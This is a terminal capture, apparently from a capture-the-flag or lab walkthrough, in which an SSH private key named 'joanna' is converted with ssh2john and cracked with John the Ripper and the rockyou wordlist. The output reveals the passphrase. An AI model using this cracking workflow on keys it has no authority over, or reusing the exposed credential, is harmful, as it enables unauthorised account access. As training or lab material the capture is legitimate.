 ┌──(kali㉿kali)-[~/Downloads]
└─$ nano joanna
┌──(kali㉿kali)-[~/Downloads]
└─$ ssh2john joanna > joanna_john
┌──(kali㉿kali)-[~/Downloads]
└─$ john --wordlist=rockyou.txt joanna_john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (joanna)
1g 0:00:00:04 DONE (2022-12-23 00:26) 0.2457g/s 2352Kp/s 2352Kc/s 2352KC/s bloodninjas..bloodmore23
Use the "--show" option to display all of the cracked passwords reliably
Session completed.